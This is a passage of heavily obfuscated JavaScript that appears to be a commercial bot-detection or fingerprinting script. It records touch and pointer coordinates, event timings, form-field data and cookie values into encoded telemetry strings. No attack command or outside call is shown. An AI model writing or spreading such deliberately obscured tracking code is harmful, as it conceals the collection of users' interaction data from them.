wlF=PZ;var ApF=HR({});if(wH(HnF,UTF)){if(HR(sAF[Id()[mX(BS)](Np,Td,TV,AU)])){ApF=HR(HR({}));sAF[qT(typeof Id()[mX(Qd)],'undefined')?Id()[mX(ZR)](R0F,bE,Ed,RS):Id()[mX(BS)].apply(null,[Np,p3,TV,dq])]=HR(HR(fk));}var d8F;return d8F=X3(hY,[bZ()[L1(BS)](J1,HR(HR({})),XcF,R5),V8F,sR()[LB(Wt)](HR(m5),hH,gh,HR(HR(PZ))),CZF,JT()[qp(rq)](HR(HR({})),HR({}),Z6,Xd),ApF]),L8.pop(),d8F;}if(VS(HnF,UTF)&&VmF&&W1(VmF[bZ()[L1(G1)](xd,Td,JGF,BX)],undefined)){CZF=VmF[bZ()[L1(G1)].call(null,xd,f1,JGF,YT)];var VTF=VmF[C5()[wZ(J8)](Pb,R5,mM)];var P9F=VmF[sR()[LB(c6)](km,Dt,QYF,HR({}))]?ft[PZ]:ft[Up];var vpF=VmF[sC()[x8(NW)].call(null,BB,rp,AU,nb,hb)]?PZ:m5;var jxF=VmF[bZ()[L1(xE)].apply(null,[zR,HR([]),YE,G1])]?ft[PZ]:m5;var CxF=VmF[sR()[LB(OB)].call(null,dn,SW,rYF,HR([]))]?PZ:m5;var L8F=U9(U9(U9(tq(P9F,QX),tq(vpF,xn)),tq(jxF,Up)),CxF);V8F=C8(kkF(),JnF);var wUF=LxF(null);var dSF=m5;if(VTF&&CZF){if(W1(VTF,m5)&&W1(CZF,m5)&&W1(VTF,CZF))CZF=Rm(ft[PZ]);else CZF=W1(CZF,m5)?CZF:VTF;}if(qT(vpF,hJ[JT()[qp(f1)](Qd,dq,Tr,W3)]())&&qT(jxF,m5)&&qT(CxF,m5)&&Y1(CZF,Zp)){if(qT(hXF,Td)&&wH(CZF,Zp)&&PIF(CZF,Br))CZF=Rm(Up);else if(wH(CZF,IT)&&PIF(CZF,ft[m1]))CZF=Rm(Td);else if(wH(CZF,ft[W3])&&PIF(CZF,Ut))CZF=Rm(xn);else CZF=Rm(Up);}if(W1(wUF,PpF)){xRF=m5;PpF=wUF;}else xRF=U9(xRF,ft[PZ]);var URF=l8F(CZF);if(qT(URF,m5)){var WRF=bZ()[L1(jd)].call(null,Gm,HR(PZ),tf,G1)[Id()[mX(sT)](CK,HR([]),BZ,PS)](HnF,W1(typeof sR()[LB(As)],'undefined')?sR()[LB(hl)].apply(null,[Z1,Xd,Tk,sT]):sR()[LB(bR)].call(null,hH,ES,kE,OB))[Id()[mX(sT)](CK,t8,BZ,rq)](hXF,sR()[LB(hl)](p3,Xd,Tk,m5))[qT(typeof Id()[mX(bR)],U9([],[][[]]))?Id()[mX(ZR)](kW,sf,BB,Up):Id()[mX(sT)](CK,cB,BZ,jS)](V8F,sR()[LB(hl)](HR(HR({})),Xd,Tk,fZ))[Id()[mX(sT)](CK,fS,BZ,BS)](CZF,sR()[LB(hl)].call(null,xm,Xd,Tk,VM))[qT(typeof Id()[mX(PU)],U9('',[][[]]))?Id()[mX(ZR)].call(null,kjF,As,pK,dn):Id()[mX(sT)](CK,HR(HR({})),BZ,Qd)](dSF,sR()[LB(hl)](PS,Xd,Tk,hl))[Id()[mX(sT)].call(null,CK,HR({}),BZ,p3)](L8F,sR()[LB(hl)](dq,Xd,Tk,Jd))[Id()[mX(sT)](CK,IT,BZ,HR(HR([])))](wUF);if(W1(typeof VmF[JT()[qp(t8)].apply(null,[tm,dq,vs,xE])],xR()[PT(jd)].apply(null,[Z1,HU,bQF]))&&qT(VmF[JT()[qp(t8)](G1,As,vs,xE)],HR([])))WRF=bZ()[L1(jd)].apply(null,[Gm,bE,tf,Gm])[qT(typeof Id()[mX(BS)],U9('',[][[]]))?Id()[mX(ZR)](MzF,sf,AK,XT):Id()[mX(sT)](CK,RS,BZ,HR(PZ))](WRF,JT()[qp(YV)].call(null,bR,QX,EH,L4));WRF=bZ()[L1(jd)](Gm,h9,tf,p1)[Id()[mX(sT)](CK,IT,BZ,Up)](WRF,xR()[PT(NW)].apply(null,[HR(HR({})),Dt,tt]));sCF=U9(sCF,WRF);WXF=U9(U9(U9(U9(U9(U9(WXF,HnF),hXF),V8F),CZF),L8F),wUF);}else wlF=ft[Up];}if(wlF&&VmF&&VmF[bZ()[L1(G1)](xd,Gt,JGF,HR(m5))]){HnF++;}var glF;return glF=X3(hY,[bZ()[L1(BS)](J1,c6,XcF,jd),V8F,sR()[LB(Wt)](L3,hH,gh,zm),CZF,JT()[qp(rq)](bR,WN,Z6,Xd),ApF]),L8.pop(),glF;}catch(TnF){L8.splice(C8(rnF,PZ),Infinity,sQF);}L8.pop();};var RtF=function(N8F,cUF,WSF,ORF,GZF){L8.push(mkF);try{var LCF=L8.length;var ETF=HR(HR(MO));var YCF=HR(HR(MO));var mRF=m5;var vXF=bZ()[L1(AU)](f3,fS,lT,tm);var ACF=WSF;var A1F=ORF;if(qT(cUF,PZ)&&VS(TpF,NnF)||W1(cUF,PZ)&&VS(TRF,lXF)){var AdF=N8F?N8F:sA[xR()[PT(QX)](R5,ZR,WLF)][C5()[wZ(M8)](bE,km,p2)];var KUF=Rm(PZ),wZF=Rm(PZ);if(AdF&&AdF[sC()[x8(fZ)].apply(null,[BZ,ZR,ZR,J8,KH])]&&AdF[JT()[qp(xE)](f1,G1,WU,p3)]){KUF=sA[Id()[mX(QX)](T0F,W3,HU,BS)][Id()[mX(J8)](XIF,W3,km,m5)](AdF[W1(typeof sC()[x8(m5)],U9([],[][[]]))?sC()[x8(fZ)].call(null,BZ,YT,ZR,RS,KH):sC()[x8(AU)](mzF,h9,XN,BZ,OcF)]);wZF=sA[Id()[mX(QX)].call(null,T0F,f3,HU,NR)][Id()[mX(J8)](XIF,H1,km,HR(m5))](AdF[JT()[qp(xE)](p3,wV,WU,p3)]);}else if(AdF&&AdF[lH()[B6(km)].call(null,G1,BYF,AU,UIF,bE,m1)]&&AdF[W1(typeof sR()[LB(PU)],'undefined')?sR()[LB(Wd)](HR(HR(m5)),zR,NFF,Td):sR()[LB(bR)].apply(null,[HR(PZ),IGF,dE,m1])]){KUF=sA[Id()[mX(QX)](T0F,XT,HU,tm)][Id()[mX(J8)](XIF,lW,km,PS)](AdF[lH()[B6(km)](jd,BYF,AU,UIF,mT,rq)]);wZF=sA[qT(typeof Id()[mX(J8)],'undefined')?Id()[mX(ZR)].call(null,cYF,xm,jkF,k3):Id()[mX(QX)](T0F,rq,HU,HR(HR(PZ)))][Id()[mX(J8)](XIF,Tn,km,s8)](AdF[sR()[LB(Wd)].apply(null,[R5,zR,NFF,rp])]);}else if(AdF&&AdF[qT(typeof sC()[x8(Qd)],'undefined')?sC()[x8(AU)].apply(null,[MH,BX,fFF,pW,Bf]):sC()[x8(BZ)].apply(null,[Pb,jd,AU,HR(HR(PZ)),MJF])]&&qT(vCF(AdF[sC()[x8(BZ)].apply(null,[Pb,RS,AU,zR,MJF])]),bZ()[L1(sT)](hZ,HR({}),RZ,xm))){if(Y1(AdF[sC()[x8(BZ)].call(null,Pb,m5,AU,bE,MJF)][xR()[PT(m5)].apply(null,[wX,p1,xzF])],m5)){var CTF=AdF[sC()[x8(BZ)](Pb,fS,AU,R5,MJF)][m5];if(CTF&&CTF[sC()[x8(fZ)](BZ,Tn,ZR,HR(m5),KH)]&&CTF[W1(typeof JT()[qp(H9)],U9([],[][[]]))?JT()[qp(xE)](Ct,HR([]),WU,p3):JT()[qp(cC)](tp,cC,hV,kN)]){KUF=sA[Id()[mX(QX)](T0F,HR(HR(PZ)),HU,km)][Id()[mX(J8)](XIF,rp,km,EU)](CTF[W1(typeof sC()[x8(km)],'undefined')?sC()[x8(fZ)].apply(null,[BZ,Qd,ZR,Tn,KH]):sC()[x8(AU)].apply(null,[qb,L3,xzF,f1,I6])]);wZF=sA[Id()[mX(QX)](T0F,sf,HU,bE)][Id()[mX(J8)].call(null,XIF,gr,km,Qd)](CTF[JT()[qp(xE)](xm,Nt,WU,p3)]);}else if(CTF&&CTF[W1(typeof lH()[B6(f3)],U9(bZ()[L1(jd)].call(null,Gm,R5,FFF,BB),[][[]]))?lH()[B6(km)](jd,BYF,AU,UIF,HR(HR([])),xn):lH()[B6(Up)](wX,FIF,QE,TE,HR(HR([])),xm)]&&CTF[sR()[LB(Wd)](HR(HR(PZ)),zR,NFF,R5)]){KUF=sA[Id()[mX(QX)](T0F,s8,HU,OB)][Id()[mX(J8)](XIF,HR(HR(m5)),km,As)](CTF[lH()[B6(km)](QX,BYF,AU,UIF,S1,cK)]);wZF=sA[Id()[mX(QX)](T0F,BS,HU,h9)][Id()[mX(J8)](XIF,rp,km,dq)](CTF[W1(typeof sR()[LB(EU)],U9('',[][[]]))?sR()[LB(Wd)](HR(PZ),zR,NFF,xm):sR()[LB(bR)](sf,XN,KkF,Wt)]);}vXF=xR()[PT(xn)].apply(null,[rp,Zp,EG]);}else{YCF=HR(HR({}));}}if(HR(YCF)){mRF=C8(kkF(),GZF);var pmF=bZ()[L1(jd)](Gm,kW,FFF,XT)[Id()[mX(sT)].call(null,nW,cC,BZ,IT)](GxF,sR()[LB(hl)](HR({}),Xd,lm,jS))[Id()[mX(sT)].apply(null,[nW,k3,BZ,rq])](cUF,sR()[LB(hl)](VM,Xd,lm,jS))[Id()[mX(sT)].call(null,nW,HR(PZ),BZ,fS)](mRF,sR()[LB(hl)](YT,Xd,lm,WN))[W1(typeof Id()[mX(jd)],'undefined')?Id()[mX(sT)](nW,PU,BZ,HR(m5)):Id()[mX(ZR)](KP,HR(HR([])),Ln,Ct)](KUF,sR()[LB(hl)].apply(null,[HR([]),Xd,lm,AU]))[Id()[mX(sT)].call(null,nW,bR,BZ,fS)](wZF,sR()[LB(hl)].apply(null,[PS,Xd,lm,HR(m5)]))[Id()[mX(sT)](nW,wX,BZ,cK)](vXF);if(O3(typeof AdF[JT()[qp(t8)](p3,Bq,Rh,xE)],xR()[PT(jd)](WN,HU,Of))&&qT(AdF[JT()[qp(t8)].apply(null,[mT,HR([]),Rh,xE])],HR(HR(MO))))pmF=bZ()[L1(jd)](Gm,cC,FFF,HR(HR({})))[Id()[mX(sT)](nW,HR(HR({})),BZ,zm)](pmF,JT()[qp(YV)](HR(HR({})),p1,V7,L4));q8F=bZ()[L1(jd)](Gm,VM,FFF,RS)[Id()[mX(sT)](nW,M8,BZ,Wd)](U9(q8F,pmF),W1(typeof xR()[PT(NW)],'undefined')?xR()[PT(NW)](HR([]),Dt,E6):xR()[PT(Td)](bE,ZzF,hV));XZF=U9(U9(U9(U9(U9(XZF,GxF),cUF),mRF),KUF),wZF);if(qT(cUF,PZ))TpF++;else TRF++;GxF++;ACF=m5;A1F=m5;}}var F1F;return F1F=X3(hY,[bZ()[L1(BS)](J1,PZ,PP,p1),mRF,qT(typeof sR()[LB(L3)],U9([],[][[]]))?sR()[LB(bR)](xm,vM,cK,tm):sR()[LB(Tn)](zR,IT,IzF,DB),ACF,sR()[LB(Nt)].apply(null,[f1,nq,Tt,jd]),A1F,sR()[LB(p3)].call(null,wX,rW,Bt,HR([])),YCF]),L8.pop(),F1F;}catch(HSF){L8.splice(C8(LCF,PZ),Infinity,mkF);}L8.pop();};var QpF=function(kxF,EnF,X1F){L8.push(wK);try{var MAF=L8.length;var gxF=HR({});var YlF=m5;var FUF=HR(HR(MO));if(qT(EnF,PZ)&&VS(W1F,VnF)||W1(EnF,PZ)&&VS(cCF,qXF)){var DSF=kxF?kxF:sA[qT(typeof xR()[PT(wV)],'undefined')?xR()[PT(Td)](HR(HR(PZ)),CDF,Iw):xR()[PT(QX)](HR(HR(PZ)),ZR,jb)][qT(typeof C5()[wZ(YV)],U9('',[][[]]))?C5()[wZ(PZ)].call(null,Sv,HR(HR({})),KN):C5()[wZ(M8)](bE,gr,ZC)];if(DSF&&W1(DSF[W1(typeof xR()[PT(bR)],U9('',[][[]]))?xR()[PT(M8)].apply(null,[HR({}),cB,Cd]):xR()[PT(Td)].apply(null,[NW,sh,lh])],Id()[mX(dn)](KU,Wd,rq,IT))){FUF=HR(MO);var r8F=Rm(ft[PZ]);var lxF=Rm(ft[PZ]);if(DSF&&DSF[sC()[x8(fZ)](BZ,Ln,ZR,HR(HR({})),jv)]&&DSF[qT(typeof JT()[qp(Zp)],U9([],[][[]]))?JT()[qp(cC)](Gm,PU,Dt,GE):JT()[qp(xE)](c6,HR({}),Mp,p3)]){r8F=sA[Id()[mX(QX)](mv,HR(HR([])),HU,Ln)][Id()[mX(J8)].call(null,OC,fS,km,zm)](DSF[W1(typeof sC()[x8(RS)],'undefined')?sC()[x8(fZ)](BZ,YT,ZR,BX,jv):sC()[x8(AU)](kh,DB,n3,Zp,cC)]);lxF=sA[W1(typeof Id()[mX(fZ)],U9([],[][[]]))?Id()[mX(QX)](mv,Z1,HU,OB):Id()[mX(ZR)](zP,cK,S2F,mT)][Id()[mX(J8)](OC,hl,km,xn)](DSF[JT()[qp(xE)].call(null,Zp,c6,Mp,p3)]);}else if(DSF&&DSF[qT(typeof lH()[B6(fZ)],U9([],[][[]]))?lH()[B6(Up)](EU,GGF,hh,RS,HR(PZ),Td):lH()[B6(km)].call(null,s8,pq,AU,UIF,rn,Z1)]&&DSF[sR()[LB(Wd)](bR,zR,Dz,W3)]){r8F=sA[Id()[mX(QX)].apply(null,[mv,Z1,HU,HR(m5)])][qT(typeof Id()[mX(M8)],U9([],[][[]]))?Id()[mX(ZR)].apply(null,[J3,HR(HR({})),A7,Z1]):Id()[mX(J8)](OC,m5,km,HR(HR(m5)))](DSF[W1(typeof lH()[B6(ZR)],'undefined')?lH()[B6(km)](S1,pq,AU,UIF,HR(HR(m5)),L3):lH()[B6(Up)].apply(null,[HR(HR(m5)),r2F,Qs,EE,DB,AU])]);lxF=sA[qT(typeof Id()[mX(W3)],U9([],[][[]]))?Id()[mX(ZR)](dFF,bE,HcF,BB):Id()[mX(QX)].apply(null,[mv,HR(m5),HU,zR])][qT(typeof Id()[mX(zd)],U9('',[][[]]))?Id()[mX(ZR)].apply(null,[f3,rp,rb,W3]):Id()[mX(J8)](OC,HR(HR({})),km,OB)](DSF[sR()[LB(Wd)].call(null,W3,zR,Dz,hH)]);}YlF=C8(kkF(),X1F);var RTF=bZ()[L1(jd)].apply(null,[Gm,QX,fm,dn])[Id()[mX(sT)].call(null,OJ,BX,BZ,OB)](PtF,qT(typeof sR()[LB(c6)],U9('',[][[]]))?sR()[LB(bR)].call(null,fS,hK,IAF,k3):sR()[LB(hl)](R5,Xd,qS,kE))[qT(typeof Id()[mX(m5)],U9([],[][[]]))?Id()[mX(ZR)].call(null,lP,pW,K3,HR(HR(m5))):Id()[mX(sT)].call(null,OJ,HR(HR({})),BZ,sf)](EnF,sR()[LB(hl)](HR(HR({})),Xd,qS,K3))[Id()[mX(sT)](OJ,HR(HR([])),BZ,f1)](YlF,sR()[LB(hl)].call(null,wX,Xd,qS,HR(HR(m5))))[qT(typeof Id()[mX(cC)],'undefined')?Id()[mX(ZR)](UIF,WN,tw,m5):Id()[mX(sT)](OJ,M8,BZ,HR(HR([])))](r8F,sR()[LB(hl)](rn,Xd,qS,rn))[Id()[mX(sT)](OJ,zR,BZ,HR(PZ))](lxF);if(W1(typeof DSF[JT()[qp(t8)](lW,kE,k8,xE)],qT(typeof xR()[PT(k3)],'undefined')?xR()[PT(Td)].apply(null,[mT,JV,IzF]):xR()[PT(jd)].apply(null,[BB,HU,vN]))&&qT(DSF[qT(typeof JT()[qp(Ct)],U9([],[][[]]))?JT()[qp(cC)].apply(null,[jS,km,WV,Yv]):JT()[qp(t8)](HR(HR([])),bR,k8,xE)],HR(fk)))RTF=(qT(typeof bZ()[L1(t8)],U9([],[][[]]))?bZ()[L1(f3)](HX,HR(HR({})),UOF,km):bZ()[L1(jd)](Gm,EU,fm,kE))[Id()[mX(sT)].apply(null,[OJ,jS,BZ,HR(HR(m5))])](RTF,qT(typeof JT()[qp(Nt)],'undefined')?JT()[qp(cC)](HR(HR([])),HR(HR(m5)),fZ,vYF):JT()[qp(YV)](OB,RS,Oj,L4));ZTF=U9(U9(U9(U9(U9(ZTF,PtF),EnF),YlF),r8F),lxF);wSF=(W1(typeof bZ()[L1(OB)],U9('',[][[]]))?bZ()[L1(jd)](Gm,HR({}),fm,Up):bZ()[L1(f3)](Pn,HR([]),vv,m5))[Id()[mX(sT)].apply(null,[OJ,HR({}),BZ,Gt])](U9(wSF,RTF),qT(typeof xR()[PT(rq)],U9('',[][[]]))?xR()[PT(Td)](RS,U4,WYF):xR()[PT(NW)](HR(HR(m5)),Dt,Pg));if(qT(EnF,PZ))W1F++;else cCF++;}}if(qT(EnF,PZ))W1F++;else cCF++;PtF++;var dpF;return dpF=X3(hY,[bZ()[L1(BS)](J1,HR({}),Vt,S1),YlF,Id()[mX(rq)].apply(null,[UX,c6,t8,R5]),FUF]),L8.pop(),dpF;}catch(qpF){L8.splice(C8(MAF,PZ),Infinity,wK);}L8.pop();};var z5F=function(NZF,Q9F,rUF){L8.push(gM);try{var EtF=L8.length;var wRF=HR([]);var AUF=m5;var LmF=HR(fk);if(wH(fRF,ktF)){if(HR(sAF[Id()[mX(BS)](dT,DB,TV,p1)])){LmF=HR(HR({}));sAF[Id()[mX(BS)](dT,xm,TV,BS)]=HR(HR({}));}var LRF;return LRF=X3(hY,[bZ()[L1(BS)](J1,Gm,b2F,dn),AUF,qT(typeof JT()[qp(VM)],U9([],[][[]]))?JT()[qp(cC)].apply(null,[wX,md,UR,Vw]):JT()[qp(rq)].call(null,NW,HR([]),Op,Xd),LmF]),L8.pop(),LRF;}var fnF=NZF?NZF:sA[W1(typeof xR()[PT(Tn)],U9('',[][[]]))?xR()[PT(QX)](HR(PZ),ZR,vGF):xR()[PT(Td)](cC,OM,AcF)][C5()[wZ(M8)].apply(null,[bE,tp,WT])];var FxF=fnF[bZ()[L1(dn)].apply(null,[IT,hH,PX,mT])];if(xq(FxF,null))FxF=fnF[xR()[PT(k3)](f1,Ln,GjF)];var z1F=nmF(FxF[xR()[PT(sT)].apply(null,[HR(HR(m5)),Tn,UR])]);var MmF=W1(OnF[C5()[wZ(Ct)](zm,m1,Y9)](NZF&&NZF[xR()[PT(sT)](HR(HR(PZ)),Tn,UR)]),Rm(PZ));if(HR(z1F)&&HR(MmF)){var PxF;return PxF=X3(hY,[bZ()[L1(BS)](J1,J1,b2F,Pb),AUF,JT()[qp(rq)].call(null,J1,As,Op,Xd),LmF]),L8.pop(),PxF;}var TAF=LxF(FxF);var nCF=qT(typeof bZ()[L1(dq)],'undefined')?bZ()[L1(f3)](zm,sf,hg,Pb):bZ()[L1(jd)].apply(null,[Gm,NW,NZ,Z1]);var OUF=bZ()[L1(jd)].call(null,Gm,h9,NZ,ZR);var wnF=bZ()[L1(jd)](Gm,Wd,NZ,bR);var p1F=bZ()[L1(jd)](Gm,fS,NZ,HR(PZ));if(qT(Q9F,ft[NR])){nCF=fnF[bZ()[L1(t8)].apply(null,[YH,HR(HR([])),ER,f3])];OUF=fnF[JT()[qp(DB)](OB,cB,s9,xm)];wnF=fnF[F1()[Jp(km)](qb,Up,rw,f3)];p1F=fnF[sR()[LB(BS)](HR({}),m1,pm,HR(HR(m5)))];}AUF=C8(kkF(),rUF);var d9F=bZ()[L1(jd)].apply(null,[Gm,jd,NZ,HR(HR({}))])[W1(typeof Id()[mX(f1)],'undefined')?Id()[mX(sT)](LP,s8,BZ,BS):Id()[mX(ZR)](WjF,Z1,UYF,BB)](fRF,W1(typeof sR()[LB(jd)],'undefined')?sR()[LB(hl)](s8,Xd,GS,p3):sR()[LB(bR)](HR(HR(PZ)),cGF,Xn,HR(m5)))[Id()[mX(sT)](LP,HR(HR([])),BZ,xE)](Q9F,sR()[LB(hl)](pW,Xd,GS,bR))[qT(typeof Id()[mX(c6)],U9('',[][[]]))?Id()[mX(ZR)].apply(null,[NM,Ct,PGF,xE]):Id()[mX(sT)].call(null,LP,wV,BZ,HR(PZ))](nCF,W1(typeof sR()[LB(BX)],U9('',[][[]]))?sR()[LB(hl)].call(null,HR(m5),Xd,GS,cK):sR()[LB(bR)].apply(null,[jd,Wg,VzF,xm]))[Id()[mX(sT)](LP,tn,BZ,m5)](OUF,sR()[LB(hl)](cB,Xd,GS,Bq))[Id()[mX(sT)](LP,bE,BZ,mT)](wnF,W1(typeof sR()[LB(p1)],U9([],[][[]]))?sR()[LB(hl)].apply(null,[DB,Xd,GS,wX]):sR()[LB(bR)].call(null,k3,ld,tb,Gm))[qT(typeof Id()[mX(p1)],U9([],[][[]]))?Id()[mX(ZR)].apply(null,[ncF,Tn,VM,S1]):Id()[mX(sT)](LP,HR(m5),BZ,sf)](p1F,sR()[LB(hl)](sT,Xd,GS,HR({})))[Id()[mX(sT)](LP,G1,BZ,c6)](AUF,sR()[LB(hl)](nb,Xd,GS,kW))[W1(typeof Id()[mX(L3)],'undefined')?Id()[mX(sT)](LP,kW,BZ,Td):Id()[mX(ZR)](jH,EU,pE,fS)](TAF);nUF=bZ()[L1(jd)](Gm,m5,NZ,HR([]))[Id()[mX(sT)].apply(null,[LP,R5,BZ,cC])](U9(nUF,d9F),xR()[PT(NW)](HR(PZ),Dt,dE));fRF++;var xZF;return xZF=X3(hY,[bZ()[L1(BS)](J1,cB,b2F,sT),AUF,JT()[qp(rq)](AU,HR(HR(m5)),Op,Xd),LmF]),L8.pop(),xZF;}catch(kRF){L8.splice(C8(EtF,PZ),Infinity,gM);}L8.pop();};var G9F=function(jZF,ZZF){L8.push(lAF);try{var jnF=L8.length;var YnF=HR({});var Y5F=m5;var LZF=HR([]);if(wH(sA[qT(typeof lH()[B6(RS)],U9(bZ()[L1(jd)](Gm,Up,Uj,bR),[][[]]))?lH()[B6(Up)].apply(null,[AU,wYF,x0F,sLF,fS,Ln]):lH()[B6(PZ)](R5,vZ,f3,rq,Tn,wV)][JT()[qp(zR)].call(null,wV,BZ,pR,Ff)](OZF)[xR()[PT(m5)](YT,p1,fm)],q9F)){var USF;return USF=X3(hY,[bZ()[L1(BS)].apply(null,[J1,HR(HR([])),Sj,pW]),Y5F,JT()[qp(rq)].call(null,rq,HR(HR(PZ)),l9,Xd),LZF]),L8.pop(),USF;}var ESF=jZF?jZF:sA[W1(typeof xR()[PT(mT)],U9([],[][[]]))?xR()[PT(QX)](fZ,ZR,lY):xR()[PT(Td)].apply(null,[cK,YH,sP])][C5()[wZ(M8)](bE,fZ,FX)];var g8F=ESF[bZ()[L1(dn)](IT,HR(HR({})),dB,BZ)];if(xq(g8F,null))g8F=ESF[xR()[PT(k3)].call(null,XT,Ln,OR)];if(g8F[C5()[wZ(s8)](m5,HR(HR({})),z8)]&&W1(g8F[C5()[wZ(s8)](m5,As,z8)][F1()[Jp(bR)](g8,lW,c6,fZ)](),sR()[LB(dn)](fZ,L4,mp,f3))){var NlF;return NlF=X3(hY,[bZ()[L1(BS)](J1,J1,Sj,cC),Y5F,JT()[qp(rq)].call(null,HR(HR({})),Wt,l9,Xd),LZF]),L8.pop(),NlF;}var VAF=VxF(g8F);var U9F=VAF[JT()[qp(kE)].call(null,HR(HR(m5)),mT,Kd,Zp)];var RmF=VAF[sC()[x8(RS)](jW,K3,NW,f3,Ym)];var QTF=LxF(g8F);var KtF=m5;var s9F=m5;var UtF=ft[Up];var ATF=ft[Up];if(W1(RmF,Up)&&W1(RmF,sT)){KtF=qT(g8F[jU()[VZ(PZ)](Bq,As,WU,Nn,ZR)],undefined)?ft[Up]:g8F[jU()[VZ(PZ)](HR(HR(PZ)),Pb,WU,Nn,ZR)][xR()[PT(m5)].call(null,Zp,p1,fm)];s9F=LW(g8F[jU()[VZ(PZ)](Z1,R5,WU,Nn,ZR)]);UtF=V9F(g8F[jU()[VZ(PZ)].apply(null,[rp,m1,WU,Nn,ZR])]);ATF=EYF(g8F[jU()[VZ(PZ)].apply(null,[NR,pW,WU,Nn,ZR])]);}if(RmF){if(HR(InF[RmF])){InF[RmF]=U9F;}else if(W1(InF[RmF],U9F)){RmF=gXF[sR()[LB(EU)](f3,s8,QU,xm)];}}Y5F=C8(kkF(),ZZF);if(g8F[jU()[VZ(PZ)](jS,WN,WU,Nn,ZR)]&&g8F[jU()[VZ(PZ)](Z1,Gm,WU,Nn,ZR)][xR()[PT(m5)].apply(null,[WN,p1,fm])]){OZF[U9F]=X3(hY,[lH()[B6(cC)].apply(null,[H9,B1,Td,md,K3,xE]),QTF,b6()[TN(jS)].call(null,f3,JW,dn,B1),U9F,sR()[LB(rq)].call(null,zd,EE,Mp,sT),KtF,W1(typeof sR()[LB(PS)],U9([],[][[]]))?sR()[LB(G1)].apply(null,[G1,cB,qU,HR(HR(m5))]):sR()[LB(bR)](J1,jb,Mb,PZ),s9F,W1(typeof C5()[wZ(ZR)],'undefined')?C5()[wZ(VM)].apply(null,[VM,YV,zt]):C5()[wZ(PZ)](Ed,Z1,t0F),UtF,Id()[mX(G1)].call(null,HZ,bE,f1,NW),ATF,bZ()[L1(BS)].call(null,J1,HR(PZ),Sj,pW),Y5F,F1()[Jp(cC)].call(null,B1,xn,m5,RS),RmF]);}else{delete OZF[U9F];}var WlF;return WlF=X3(hY,[bZ()[L1(BS)](J1,fZ,Sj,xm),Y5F,JT()[qp(rq)].apply(null,[HR(HR([])),f1,l9,Xd]),LZF]),L8.pop(),WlF;}catch(C1F){L8.splice(C8(jnF,PZ),Infinity,lAF);}L8.pop();};var TXF=function(){return [WXF,zTF,XZF,ZTF];};var jSF=function(){return [HnF,nRF,GxF,PtF];};var MXF=function(){L8.push(jv);var XpF=sA[lH()[B6(PZ)](cB,bG,f3,rq,WN,Gm)][Id()[mX(p1)].apply(null,[zZ,wX,W3,HR(HR(PZ))])](OZF)[JT()[qp(WN)](BB,HR({}),kT,DX)](function(l7,Jf){return fK.apply(this,[A,arguments]);},bZ()[L1(jd)](Gm,HR(PZ),GX,p3));var d1F;return L8.pop(),d1F=[sCF,VCF,q8F,wSF,nUF,XpF],d1F;};var l8F=function(S9F){L8.push(mLF);var VZF=sA[qT(typeof bZ()[L1(WN)],U9([],[][[]]))?bZ()[L1(f3)].apply(null,[hkF,PZ,w0F,tm]):bZ()[L1(fZ)].apply(null,[Mn,YT,pT,HR(HR(PZ))])][sR()[LB(xE)].apply(null,[md,R5,Xs,HR(HR([]))])];if(xq(sA[bZ()[L1(fZ)](Mn,HR(HR({})),pT,L3)][sR()[LB(xE)](zm,R5,Xs,BB)],null)){var Z9F;return L8.pop(),Z9F=m5,Z9F;}var CpF=VZF[xR()[PT(Gm)].apply(null,[BX,tp,Op])](xR()[PT(sT)](gr,Tn,lq));var dxF=xq(CpF,null)?Rm(ft[PZ]):v2F(CpF);if(qT(dxF,PZ)&&Y1(xRF,ft[zR])&&qT(S9F,Rm(Up))){var ASF;return L8.pop(),ASF=PZ,ASF;}else{var g9F;return g9F=hJ[JT()[qp(f1)].call(null,Gm,W3,Qw,W3)](),L8.pop(),g9F;}L8.pop();};var qmF=function(YpF){var EpF=HR(HR(MO));var SmF=K8F;var bCF=tCF;var w1F=m5;var RUF=PZ;var PAF=fK(II,[]);var mSF=HR([]);L8.push(Z2F);var LXF=Q5F(WtF);if(YpF||LXF){var GXF;return GXF=X3(hY,[W1(typeof JT()[qp(M8)],'undefined')?JT()[qp(zR)](Pb,DB,d8,Ff):JT()[qp(cC)](Qd,BX,dV,UK),EZF(),Id()[mX(RS)].call(null,Ts,md,k3,HR(HR(m5))),LXF||PAF,C5()[wZ(dq)].call(null,jd,Bq,Cs),EpF,C5()[wZ(H9)].apply(null,[lW,cB,w3]),mSF]),L8.pop(),GXF;}if(fK(hk,[])){var OlF=sA[xR()[PT(QX)].call(null,xn,ZR,Nq)][bZ()[L1(XT)].apply(null,[f1,xm,sh,H9])][b6()[TN(km)](AU,YP,Gt,ELF)](U9(kZF,BxF));var ImF=sA[W1(typeof xR()[PT(L3)],U9('',[][[]]))?xR()[PT(QX)](tn,ZR,Nq):xR()[PT(Td)](sT,dJF,pg)][qT(typeof bZ()[L1(zd)],U9('',[][[]]))?bZ()[L1(f3)](KzF,HR({}),PV,kE):bZ()[L1(XT)](f1,BB,sh,H9)][b6()[TN(km)](AU,YP,t8,ELF)](U9(kZF,n8F));var F8F=sA[xR()[PT(QX)](HR(HR([])),ZR,Nq)][bZ()[L1(XT)](f1,HR({}),sh,WN)][b6()[TN(km)].apply(null,[AU,YP,rq,ELF])](U9(kZF,lUF));if(HR(OlF)&&HR(ImF)&&HR(F8F)){mSF=HR(HR(fk));var PCF;return PCF=X3(hY,[JT()[qp(zR)](DB,YT,d8,Ff),[SmF,bCF],Id()[mX(RS)](Ts,xE,k3,HR(m5)),PAF,C5()[wZ(dq)].apply(null,[jd,HR([]),Cs]),EpF,C5()[wZ(H9)](lW,HR(HR({})),w3),mSF]),L8.pop(),PCF;}else{if(OlF&&W1(OlF[C5()[wZ(Ct)](zm,R5,Ev)](bZ()[L1(OB)](Dt,HR([]),BQF,H1)),Rm(PZ))&&HR(sA[F1()[Jp(NW)].call(null,vV,G1,tp,ZR)](sA[C5()[wZ(QX)].call(null,J8,zR,nFF)](OlF[W1(typeof C5()[wZ(PS)],U9([],[][[]]))?C5()[wZ(RS)].call(null,DX,QX,Yr):C5()[wZ(PZ)](wE,NW,nw)](bZ()[L1(OB)].call(null,Dt,cC,BQF,rn))[hJ[JT()[qp(f1)](dq,zm,UOF,W3)]()],Qd)))&&HR(sA[F1()[Jp(NW)](vV,Ct,tp,ZR)](sA[C5()[wZ(QX)].apply(null,[J8,HR(HR([])),nFF])](OlF[C5()[wZ(RS)].call(null,DX,tn,Yr)](qT(typeof 